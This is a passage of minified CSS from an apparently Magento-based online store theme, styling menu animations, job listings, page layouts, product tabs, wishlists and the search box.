ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-5{-webkit-animation:SubMenuAnimIn5 .4s ease;animation:SubMenuAnimIn5 .4s ease}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 .4s ease;animation:SubMenuAnimOut1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-2{-webkit-animation:SubMenuAnimOut2 .3s ease-in-out;animation:SubMenuAnimOut2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-out-3{-webkit-animation:SubMenuAnimOut3 .4s ease;animation:SubMenuAnimOut3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-4{-webkit-animation:SubMenuAnimOut4 .4s ease;animation:SubMenuAnimOut4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-5{-webkit-animation:SubMenuAnimOut5 .4s ease;animation:SubMenuAnimOut5 .4s ease}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(100%);opacity:0}}@-webkit-keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);opacity:0}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}}.no-js .dl-menuwrapper .dl-menu{position:relative;opacity:1;-webkit-transform:none;transform:none}.no-js .dl-menuwrapper li .dl-submenu{display:block}.no-js .dl-menuwrapper li.dl-back{display:none}.no-js .dl-menuwrapper li>a:not(:only-child){background:rgba(0,0,0,0.1)}.no-js .dl-menuwrapper li>a:not(:only-child):after{content:''}.demo-1 .dl-menuwrapper button{background:#c62860}.demo-1 .dl-menuwrapper button:hover,.demo-1 .dl-menuwrapper button.dl-active,.demo-1 .dl-menuwrapper ul{background:#9e1847}.demo-2 .dl-menuwrapper button{background:#e86814}.demo-2 .dl-menuwrapper button:hover,.demo-2 .dl-menuwrapper button.dl-active,.demo-2 .dl-menuwrapper ul{background:#D35400}.demo-3 .dl-menuwrapper button{background:#08cbc4}.demo-3 .dl-menuwrapper button:hover,.demo-3 .dl-menuwrapper button.dl-active,.demo-3 .dl-menuwrapper ul{background:#00b4ae}.demo-4 .dl-menuwrapper button{background:#90b912}.demo-4 .dl-menuwrapper button:hover,.demo-4 .dl-menuwrapper button.dl-active,.demo-4 .dl-menuwrapper ul{background:#79a002}.demo-5 .dl-menuwrapper button{background:#744783}.demo-5 .dl-menuwrapper button:hover,.demo-5 .dl-menuwrapper button.dl-active,.demo-5 .dl-menuwrapper ul{background:#643771}.post-list-container li.job{list-style:none}.post-list-container li.job .job-left{width:15%;height:135px;float:left;margin-right:30px;text-align:center;color:white;font-size:30px;padding-top:45px;margin-top:10px;font-weight:bold}.post-list-container li.job .job-right{float:left;width:80%}.post-list-container li.job .job-right .title{font-size:27px;color:#D57442;text-transform:uppercase;font-weight:bold;margin-bottom:5px}.post-list-container li.job .job-right .date{font-size:12px;color:#9298A9;margin-bottom:10px}.post-list-container li.job .job-right .description{margin-bottom:10px;color:#40444C}.post-list-container li.job .job-right .link a{color:#8b98ab !important;font-weight:bold;cursor:pointer}.clear{clear:both;height:20px}.page-description{font-size:1.2rem;line-height:1.8;margin-bottom:50px}.blog-post-index .post-count{color:#6f7f97}.blog-post-index .post-count .job-date{font-size:12px}.blog-post-index .post-count .back{float:right}.blog-post-index .job-view-wrapper .contract{font-size:3rem;color:#D57443;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif}.blog-post-index .job-view-wrapper .title{font-size:4rem;color:#D57443;margin-top:-10px;font-weight:700;margin-bottom:20px}.blog-post-index .job-view-wrapper .description{color:#576378}.blog-post-index .job-view-wrapper .apply{background-color:#D57443;color:white;width:200px;height:75px;text-align:center;font-size:19px;padding-top:23px;margin-top:40px;cursor:pointer}.mp-sidebar{margin-bottom:50px}.mp-sidebar li.job{list-style:none;color:#8b98ab;padding-top:20px;padding-bottom:20px;font-weight:bold;border-bottom:1px solid #8b98ab}.mp-sidebar li.job .link{padding-top:5px}.mp-sidebar li.job .link a{font-size:12px;color:#8b98ab !important;font-weight:normal;cursor:pointer}@media all and (max-width:1470px){li.job .job-left{font-size:20px}}@media all and (max-width:1280px){.mp-sidebar{margin-bottom:50px}}@media all and (max-width:800px){li.job .job-left{width:100%;height:100px;text-align:center;font-size:40px;padding-top:20px;margin:20px 0 10px 0}#maincontent,.breadcrumbs{padding-left:5%;padding-right:5%}}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10.5px 5.25px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5.25px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.login-container .block,.register-container .block,.static-info .static-content ul li,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.register-container .block:nth-child(odd),.static-info .static-content ul li:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.block-addresses-list .items.addresses>.item:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),.login-container .block:nth-child(even),.register-container .block:nth-child(even),.static-info .static-content ul li:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.block-addresses-list .items.addresses>.item:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 21px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5.25px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:21px;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:76.45%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}.block-cart-failed .action.clear,.cart-container .form-cart .action.clear,.cart-container .cart-gift-item .action.clear{margin-right:10.5px}.breadcrumbs,.page-header .header.panel,.header.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.reasurance-home,.block-product-wrap,.block-banner-add,.box-banner-sales,.block-brand,.homepage-container-top,.sub-menu-wrap,.block-flash-sale,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto;margin-bottom:30px}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.cms-home .page-main{max-width:none;padding:0}.about .page-main,.cms-about .page-main{max-width:none}.about .page,.cms-about .page,.about .page-title-wrapper,.cms-about .page-title-wrapper,.about .main,.cms-about .main{max-width:1610px;margin-left:auto;margin-right:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:59.16666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.58333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.58333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2.5%}.page-layout-3columns .sidebar-main{width:20.41666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.41666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.41666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2.5%;padding-right:0}.sidebar-additional{clear:right;padding-left:2.5%}.page-layout-3columns .sidebar-additional{width:20.41666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.41666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.41666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2.5%}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 20px}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:21px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:21px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5.25px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:21px;font-size:1.5rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:21px;padding:5.25px 21px 5.25px 21px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6.25px}.product.data.items>.item.content{background:#fff;margin-top:32.5px;padding:21px 21px 21px 21px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5.25px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:31.5px;padding:10.5px 0 31.5px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.form-giftregistry-search .fieldset{margin-bottom:20px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 21px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 21px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:21px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 21px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5.25px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:21px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10.5px;padding:5.25px 10.5px 10.5px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10.5px;padding:5.25px 10.5px 10.5px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:26.25px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:20px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:21px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.page-products .products-grid .product-item{width:33.33333333%}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:21px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.limiter{float:right}.products.wrapper~.toolbar .limiter{display:block}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:26.25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10.5px 10.5px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:left}.product.media{float:left;margin-bottom:26.25px;width:35%;padding-right:80px}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-search{float:left;padding-left:15px;position:relative;z-index:4;margin-top:45px}.block-search .box-search-top:before,.block-search .box-search-top:after{content:'';display:table}.block-search .box-search-top:after{clear:both}.block-search .s-top-box{position:relative;float:left}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .field.search{width:605px;float:left}.block-search .nested{float:left;background:#dadfe7;display:block}.block-search .nested a{color:#fe5430;font-size:15px;font-weight:300;display:block;height:60px;padding:0 20px 0 25px;vertical-align:middle;line-height:37px;display:inline-block;text-decoration:none;display:table-cell}.block-search .nested a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:33px;color:#fe5430;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .nested a:before{margin-right:10px}.block-search .nested a:hover{background:#6f7f97;color:#fff}.block-search .nested a:hover:before{color:#fff}.block-search .search-information{color:#6f7f97;font-size:13px;font-weight:700}.block-search .search-information span.search-title{color:#6f7f97;font-size:15px;font-weight:700;margin-bottom:0}.block-search .search-information h1.search-title{color:#6f7f97;font-size:15px;font-weight:700;margin-bottom:0}.block-search .search-information a{color:#6f7f97}.block-search .search-information .text-mobile{display:none}.block-search input{margin:0;padding-right:35px;padding-left:30px;position:static;height:60px;border:1px solid #dadfe7;font-size:15px;font-weight:400;color:#485d7c;font-style:italic;-webkit-transition:border .5s ease;-moz-transition:border .5s ease;-ms-transition:border .5s ease;transition:border .5s ease}.block-search input::-webkit-input-placeholder{color:#485d7c}.block-search input:-moz-placeholder{color:#485d7c}.block-search input::-moz-placeholder{color:#485d7c}.block-search input:-ms-input-placeholder{color:#485d7c}.block-search .action.search{opacity:1;position:absolute;right:5px;top:5px;z-index:1;width:50px;height:50px;display:block;border:none;border-radius:0;background:#eceff3;text-align:center;display:inline-block;text-decoration:none}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:38px;color:#6f7f97;content:'\e900';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search span{font-size:0}.block-search .action.search:focus:before{color:#333}.block-search .action.search:hover{background:#6f7f97}.block-search .action.search:hover:before{color:#fff}.block-search .s-top-box:hover input{border:1px solid #708097}.block-search .s-top-box:hover .action.search{background:#6f7f97}.block-search .s-top-box:hover .action.search:before{color:#fff}.slim .block-search{margin-top:20px}.slim .block-search .search-information{display:none}.slim .block-search .control{padding:0}.slim .block-search 